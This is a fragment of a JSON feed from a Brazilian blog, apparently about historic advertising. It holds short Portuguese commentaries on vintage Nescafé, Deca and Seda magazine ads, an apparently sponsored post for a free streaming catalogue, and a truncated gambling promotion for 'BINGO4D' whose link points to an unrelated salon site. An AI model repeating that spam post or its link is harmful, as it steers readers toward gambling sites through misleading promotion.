Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrULfS6UKAG2R7r4vNYP1luSQM65aMe6_RxDqhnSR6TAbQVH5SWAvrayzrxw-ENvcFRlyTULr6unQo6U1P_bNmT_trUi4q6QFUJNeTteRrkDQmB97rRK8Lj_CqcjFV8Zg-dgve3NXCyK6YbrQWsXdLkE1hMldmWOBwUm6otoAtte173lrwx9a0si4si34\/s72-c\/anuncio%20antigo%20remedios%20le%20roy%201901.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5352775017561588159"},"published":{"$t":"2026-01-05T11:12:00.001-03:00"},"updated":{"$t":"2026-01-05T11:12:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"café"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nescafé - 1983"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ENada combina mais com uma conversa descontraída entre amigos do que uma xícara de café bem feita — e é exatamente esse clima que o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nescaf%C3%A9\" target=\"_blank\"\u003ENescafé\u003C\/a\u003E Tradição busca transmitir. A imagem mostra um grupo reunido na sala, rindo, à vontade, reforçando a ideia de que o café instantâneo faz parte desses momentos que aquecem a casa e o coração. O texto acompanha essa sensação de acolhimento, lembrando que o cheiro e o sabor do café são quase um convite para boas histórias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 14 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1983\" target=\"_blank\"\u003E1983\u003C\/a\u003E, a marca adota um tom afetivo e familiar, muito alinhado à publicidade brasileira dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2080?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 80\u003C\/a\u003E, que investia pesado no apelo emocional. Nescafé se posiciona como “o café para quem é de casa”, reforçando tradição, praticidade e proximidade. A embalagem em destaque e a xícara fumegante completam o cenário, deixando claro que o produto é simples, confiável e perfeito para encontros espontâneos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s790\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" border=\"0\" data-original-height=\"790\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s16000\/anuncio%20antigo%20nescafe%CC%81%201983.jpg\" title=\"Nescafé aposta no afeto e na convivência para reforçar tradição e proximidade com o consumidor em 1983.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5352775017561588159\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5352775017561588159"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nescafe-1983.html","title":"Nescafé - 1983"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVXDUyyMYiS-TrPlyr1J49ZFB3CIc6Z8EDkqygUDvH_1EqM6bNcNSWsn0urmE3egFVTR4BRuVCAlbB3kjnblVtCBTl0GzVZo3GrvCCqP1X63QDGStrcmccBsyQ0zuYn5mhp8V8sD5LOXcbpfyv7HSNKG3jM_UnDRQ871zJDsvgXn49C3m7xwfdkp6rqWk\/s72-c\/anuncio%20antigo%20nescafe%CC%81%201983.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4546766441697620679"},"published":{"$t":"2026-01-04T11:49:00.011-03:00"},"updated":{"$t":"2026-01-04T11:49:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"material para construção"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Torneira Deca - 1964"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EA peça da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E brinca com humor e exagero para falar de um problema doméstico bem conhecido: a torneira que pinga sem parar e enlouquece qualquer um. O texto imita o som do “ping-ping” para criar ritmo e envolver o leitor, enquanto narra a história de um homem que tentou de tudo antes de finalmente descobrir a solução ideal: trocar a velha torneira por uma da marca. A imagem da torneira quebrada amarrada com trapos reforça o drama cotidiano, contrastando com o visual moderno e brilhante do produto novo exibido na parte inferior.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E, edição de 4 de abril de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1964\" target=\"_blank\"\u003E1964\u003C\/a\u003E, o anúncio se destaca pelo tom divertido e pela proposta de aliviar uma dor comum do consumidor. Além de apostar no humor, a Deca aproveita para enfatizar durabilidade, beleza e funcionamento perfeito — atributos que começavam a ganhar muita força na publicidade dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2060?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 60\u003C\/a\u003E, marcada pela valorização do design e da praticidade. O texto termina convidando o leitor a fazer uma escolha inteligente, alinhando a marca a um estilo de vida mais confortável e sem aborrecimentos.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s2156\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" border=\"0\" data-original-height=\"2156\" data-original-width=\"1634\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s16000\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg\" title=\"Deca usa humor e contraste para destacar durabilidade e praticidade das torneiras em 1964.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4546766441697620679\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4546766441697620679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/torneira-deca-1964.html","title":"Torneira Deca - 1964"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdMHrn6vE_bI8zundjlxdmuK3jsn7n9o5fcFnjcCOiWSo8qfrsmyIP6xibU3288Bjpui2s5kPuBoY8nDAUhY80grriny-Lclk8sdGe8iHbYPmNXo059rcKKW9yvFb0GywvZlhE8QGrsQSrDkkY3lvj3vO5SK4tddVOBlMqjr_7cVWUxy8KMrv9mUCLriQ\/s72-c\/propaganda%20antiga%20deca%201964%20-%20revista%20o%20cruzeiro%2004%20de%20abril.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-2256183729572936979"},"published":{"$t":"2026-01-04T10:03:00.000-03:00"},"updated":{"$t":"2026-01-06T10:04:26.751-03:00"},"title":{"type":"text","$t":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EQuem busca emoção, dinamismo e narrativas intensas pode encontrar no Mercado Play um verdadeiro tesouro de \u003Ca href=\"https:\/\/play.mercadolivre.com.br\/filtrar\/series\/accion_aventura\"\u003Eseries de ação e aventura\u003C\/a\u003E para assistir sem pagar nada. A plataforma, integrada ao app do Mercado Livre, oferece um catálogo variado e completo de séries oficiais, com opções dubladas e 100% gratuitas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA proposta é simples: entregar conteúdo de qualidade, sem burocracia, sem assinatura e com acesso rápido. Não é preciso fazer download de outro aplicativo nem cadastrar cartão. Tudo está a um clique de distância.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConfira abaixo algumas séries de ação e aventura em destaque na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EXIII: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECombinando espionagem e intriga política, a série acompanha um homem sem memória que se envolve em uma conspiração governamental de proporções globais. Cada episódio entrega ação bem executada, com cenas de perseguições, tiroteios e confrontos mano a mano.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ETransporter: The Series\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBaseada na franquia de sucesso, essa série coloca Frank Martin em missões arriscadas que exigem velocidade, inteligência e coragem. As cenas de direção são um show à parte, com fugas em alta velocidade, explosões e combates intensos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EThe Red Road\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm drama tenso com elementos de ação, The Red Road acompanha a tensão crescente entre uma comunidade nativa e os moradores locais. Investigações, crimes e segredos familiares formam a espinha dorsal dessa produção envolvente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ELéon - The Professional (série derivada)\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInspirada no universo do filme clássico, essa adaptação em formato de série mostra os bastidores do mundo dos assassinos de aluguel. É uma proposta mais obscura, ideal para quem aprecia tramas densas e protagonistas complexos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAlmost Human\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom um toque de ficção científica, Almost Human se passa em um futuro onde policiais humanos trabalham lado a lado com androides. Além da ação, a série questiona a relação entre homem e máquina, com um visual moderno e ritmo acelerado.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERogue\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm thriller que mistura drama e ação em uma narrativa que gira em torno de uma detetive infiltrada. A cada episódio, a protagonista se aprofunda mais em uma teia de corrupção e violência, com cenas de impacto e atuações intensas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EAção e aventura sem custos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Mercado Play se diferencia ao oferecer um modelo de streaming acessível e 100% legalizado. O usuário assiste ao conteúdo diretamente pelo aplicativo do Mercado Livre, sem precisar pagar ou sair da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EVantagens do Mercado Play:\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003ECatálogo variado e atualizado\u003C\/li\u003E\u003Cli\u003EOpções dubladas e de qualidade\u003C\/li\u003E\u003Cli\u003ESem assinatura ou mensalidade\u003C\/li\u003E\u003Cli\u003EEpisódios completos, sem cortes\u003C\/li\u003E\u003Cli\u003ETotalmente seguro e oficial\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESe você está em busca de boas \u003Cb\u003Eseries de ação e aventura\u003C\/b\u003E, com produções envolventes, missões arriscadas e personagens carismáticos, o Mercado Play é uma excelente opção para assistir de forma gratuita e prática.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/2256183729572936979\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/2256183729572936979"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/series-de-acao-veja-o-catalogo-gratis-e.html","title":"Séries de ação: veja o catálogo grátis e dublado do Mercado Play"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhlIghHDWHKXeVSed5QAlHnkpMw8ks4TFGNvlQfd3SLxMc6Ke0Y_zWX7B_EpN1qGusqAslrQugDULiMxW7_x-sCD5_KJ9GFu8KAgPvkgxPyU-CVNZuRDTxpeo4cBECn8SLHmGMEWKmFGyvXbmhINSuhMChOdDE6bPfZUfFjupbaQ-d_q1yEdxtbMkFxx38=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6819752259540415395"},"published":{"$t":"2026-01-03T11:43:00.009-03:00"},"updated":{"$t":"2026-01-03T11:43:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"limpeza"}],"title":{"type":"text","$t":"Seda Melanina UV - 1997"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Seda\" target=\"_blank\"\u003ESeda\u003C\/a\u003E Melanina UV aposta em um visual suave e elegante para destacar um cuidado pensado especialmente para cabelos escuros. A peça traz uma modelo de fios longos e brilhantes acompanhada de um texto simples, quase escrito à mão, criando intimidade com o leitor. A explicação científica sobre a melanina e os danos causados pelo sol aparece como um diferencial, dando ao produto um tom de tecnologia acessível, que promete devolver brilho e proteger a cor desde a primeira lavagem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 31 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1997\" target=\"_blank\"\u003E1997\u003C\/a\u003E, a comunicação segue o estilo dos anos 90: muito foco no benefício, linguagem direta e apoio em referências dermatológicas para transmitir credibilidade. A Seda busca mostrar que entende as necessidades de quem tem cabelos escuros e oferece uma linha específica, reforçando a tendência da época de personalizar cuidados para diferentes tipos de fio. O design limpo, dividido em blocos, reflete bem o período em que anúncios de beleza apostavam na união entre ciência, moda e praticidade.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s1504\/propaganda%20antiga%20seda%20melanina%201997.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" border=\"0\" data-original-height=\"996\" data-original-width=\"1504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s16000\/propaganda%20antiga%20seda%20melanina%201997.jpg\" title=\"Seda usa ciência e personalização para destacar cuidados especiais com cabelos escuros em 1997.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6819752259540415395\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6819752259540415395"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/seda-melanina-uv-1997.html","title":"Seda Melanina UV - 1997"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s72-c\/propaganda%20antiga%20seda%20melanina%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-9156719553344573367"},"published":{"$t":"2026-01-03T10:32:00.000-03:00"},"updated":{"$t":"2026-01-05T18:33:00.572-03:00"},"title":{"type":"text","$t":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu que a vida diária precisa de um momento leve que seja calmo, amigável e simples de aproveitar? Às vezes você procura algo que traga boas sensações, seja fácil para a mente e combine bem com uma rotina tranquila? Muitas pessoas fazem essas perguntas quando pensam em como passam o tempo livre, e é aí que a ideia do jogo positivo se torna importante. Este artigo fala sobre o BINGO4D de forma clara e amigável, focando apenas em bons valores, ideias simples e uma visão saudável sobre o ato de jogar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEntendendo A Ideia De Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJogo positivo é \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D LINK\u003C\/a\u003E equilíbrio e boas sensações. Significa passar tempo em atividades que parecem leves, agradáveis e sem estresse. Não se trata de pressão ou de correr atrás de resultados, mas do simples ato de aproveitar o momento. Muitas pessoas no Brasil falam disso no dia a dia, como quando dizem “é bom dar uma relaxada, a mente fica mais leve”. Esse sentimento está no centro do jogo positivo. Ele ajuda a manter o pensamento calmo e o entretenimento em um espaço saudável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de entender essa ideia, fica mais fácil ver como o jogo estruturado se encaixa nos hábitos 